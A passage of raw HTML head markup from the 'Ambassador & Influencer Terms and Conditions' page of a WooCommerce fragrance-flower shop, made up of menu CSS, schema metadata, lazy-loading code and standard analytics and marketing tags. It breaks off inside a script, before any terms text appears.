ul{display:none}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a{line-height:20px;padding:10px 20px}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}ul.elementor-nav-menu--dropdown a{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>     <template data-nitro-marker-id="892e255e01bc3d85ebd4d3ecbc21d6d9-1"></template>     <link rel="canonical" href="https://naturalfragrancerose.com/ambassador-terms-and-conditions/" />             <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://naturalfragrancerose.com/ambassador-terms-and-conditions/","url":"https://naturalfragrancerose.com/ambassador-terms-and-conditions/","name":"Ambassador & Influencer Terms and Conditions - Natural Fragrance","isPartOf":{"@id":"https://naturalfragrancerose.com/#website"},"datePublished":"2020-06-30T19:49:51+00:00","dateModified":"2020-07-17T21:36:30+00:00","description":"Terms and Conditions for Ambassadors and Influencers of Natural Fragrance. Fragrance flowers hydrated to last 4 months without need for water or care.","breadcrumb":{"@id":"https://naturalfragrancerose.com/ambassador-terms-and-conditions/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://naturalfragrancerose.com/ambassador-terms-and-conditions/"]}]},{"@type":"BreadcrumbList","@id":"https://naturalfragrancerose.com/ambassador-terms-and-conditions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://naturalfragrancerose.com/"},{"@type":"ListItem","position":2,"name":"Terms and Conditions"}]},{"@type":"WebSite","@id":"https://naturalfragrancerose.com/#website","url":"https://naturalfragrancerose.com/","name":"Natural Fragrance Rose - NFR","description":"Fragrance flowers hydrated to last 4 months","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naturalfragrancerose.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>  <link rel="alternate" type="application/rss+xml" title="Natural Fragrance Rose - NFR &raquo; Feed" href="https://naturalfragrancerose.com/feed/" /> <link rel="alternate" type="application/rss+xml" title="Natural Fragrance Rose - NFR &raquo; Comments Feed" href="https://naturalfragrancerose.com/comments/feed/" /> <template data-nitro-marker-id="0dac241f5771258aa3d0611723a6e587-1"></template>                                         <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="tp-js-js-extra"></template> <template data-nitro-marker-id="tp-js-js"></template> <template data-nitro-marker-id="jquery-blockui-js"></template> <template data-nitro-marker-id="js-cookie-js"></template> <template data-nitro-marker-id="woocommerce-js-extra"></template> <template data-nitro-marker-id="woocommerce-js"></template> <template data-nitro-marker-id="jquery-cookie-js-extra"></template> <template data-nitro-marker-id="jquery-cookie-js"></template> <template data-nitro-marker-id="affwp-tracking-js-extra"></template> <template data-nitro-marker-id="affwp-tracking-js"></template> <template data-nitro-marker-id="gtm4wp-scroll-tracking-js"></template> <template data-nitro-marker-id="jupiterx-webfont-js"></template> <template data-nitro-marker-id="jupiterx-webfont-js-after"></template> <template data-nitro-marker-id="jupiterx-utils-js"></template> <template data-nitro-marker-id="font-awesome-4-shim-js"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wpm-js-extra"></template> <template data-nitro-marker-id="wpm-js"></template> <template data-nitro-marker-id="hm_custom_js-js"></template> <link rel="https://api.w.org/" href="https://naturalfragrancerose.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://naturalfragrancerose.com/wp-json/wp/v2/pages/2826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naturalfragrancerose.com/xmlrpc.php?rsd" />   <link rel='shortlink' href='https://naturalfragrancerose.com/?p=2826' /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://naturalfragrancerose.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaturalfragrancerose.com%2Fambassador-terms-and-conditions%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://naturalfragrancerose.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaturalfragrancerose.com%2Fambassador-terms-and-conditions%2F&#038;format=xml" />     <template data-nitro-marker-id="5ac6f0e20c90c03f10598b86742096cb-1"></template>  <template data-nitro-marker-id="c5e3546358a1bc03abc9bdf5d20b3613-1"></template> <template data-nitro-marker-id="842f10ef17d22cb4d7296d4e62f908bb-1"></template>   <template data-nitro-marker-id="8fa6b310d4434ba4bd86db80d90e5129-1"></template> <template data-nitro-marker-id="f77eb04c83c77cc5a0944e58704e105f-1"></template>  <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>   <template data-nitro-marker-id="a9d1d3ce4abf1b5a360aa878aa1f3185-1"></template>     <link rel="icon" sizes="32x32" href="https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/images/optimized/rev-98571b4/naturalfragrancerose.com/wp-content/uploads/2022/01/favicon.ico" /> <link rel="icon" sizes="192x192" href="https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/images/optimized/rev-98571b4/naturalfragrancerose.com/wp-content/uploads/2022/01/favicon.ico" /> <link rel="apple-touch-icon" href="https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/images/optimized/rev-98571b4/naturalfragrancerose.com/wp-content/uploads/2022/01/favicon.ico" />   <style id="nitro-smartmenus-style" nitro-exclude>.elementor-widget-nav-menu .elementor-nav-menu--main>.elementor-nav-menu>li.menu-item-has-children>a>span:nth-of-type(2){display:none;}</style><script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script data-cfasync="false" data-pagespeed-no-defer id="892e255e01bc3d85ebd4d3ecbc21d6d9-1" type="nitropack/inlinescript" class="nitropack-inline-script">var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];const gtm4wp_use_sku_instead=1;const gtm4wp_currency="USD";const gtm4wp_product_per_impression=10;const gtm4wp_clear_ecommerce=false;const gtm4wp_scrollerscript_debugmode=false;const gtm4wp_scrollerscript_callbacktime=100;const gtm4wp_scrollerscript_readerlocation=150;const gtm4wp_scrollerscript_contentelementid="content";const gtm4wp_scrollerscript_scannertime=60;</script><script id="0dac241f5771258aa3d0611723a6e587-1" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/naturalfragrancerose.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script nitro-delay-ms="6500" id="tp-js-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var trustpilot_settings = {"key":"","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
/* ]]> */
</script><script id="woocommerce-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script><script id="jquery-cookie-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/naturalfragrancerose.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script id="affwp-tracking-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.11.1","currency":"USD","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
/* ]]> */
</script><script id="jupiterx-webfont-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
WebFont.load({
    google: {
     families: ['Quicksand:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
    }
   });
/* ]]> */
</script><script id="wpm-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/naturalfragrancerose.com\/wp-admin\/admin-ajax.php","root":"https:\/\/naturalfragrancerose.com\/wp-json\/","nonce_wp_rest":"340e2d13fd","nonce_ajax":"65b73a449e"};
/* ]]> */
</script><script id="5ac6f0e20c90c03f10598b86742096cb-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(document).ready(function(){setTimeout(function(){var e=jQuery("template").last().attr("id");console.log(e);jQuery("#"+e).css("display","none");jQuery("#"+e).next().next().css("display","none")},100)});$(document).ready(function(){setTimeout(function(){var e=$("template").last().attr("id");console.log(e);$("#"+e).css("display","none");$("#"+e).next().next().css("display","none")},100)});</script><script id="c5e3546358a1bc03abc9bdf5d20b3613-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){
   var o={ti:"137027663",
    enableAutoSpaTracking: false,
    tm:"wpp_1.0.5"};
   o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},
   n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
   {var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");
  </script><script id="842f10ef17d22cb4d7296d4e62f908bb-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  var AFFWP = AFFWP || {};
  AFFWP.referral_var = 'aff';
  AFFWP.expiration = 30;
  AFFWP.debug = 0;


  AFFWP.referral_credit_last = 0;
  </script><script data-cfasync="false" data-pagespeed-no-defer id="8fa6b310d4434ba4bd86db80d90e5129-1" type="nitropack/inlinescript" class="nitropack-inline-script">
 var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorUsername":"","pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"P Persoon","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
 dataLayer.push( dataLayer_content );
</script><script data-cfasync="false" id="f77eb04c83c77cc5a0944e58704e105f-1" type="nitropack/inlinescript" class="nitropack-inline-script">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WM54C7R');
</script><script id="a9d1d3ce4abf1b5a360aa878aa1f3185-1" type="nitropack/inlinescript" class="nitropack-inline-script">

   window.wpmDataLayer = window.wpmDataLayer || {};
   window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.43.5","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"facebook":{"pixel_id":"2260631490891652","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Page | Terms and Conditions","list_id":"page_terms-and-conditions","page_type":"page","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":2826,"title":"Terms and Conditions","type":"page","categories":[],"parent":{"id":0,"title":"Terms and Conditions","type":"page","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":2826,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false}}});

  </script><script id="8dec4deb8af344a3b1b019004fdc9ae6-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
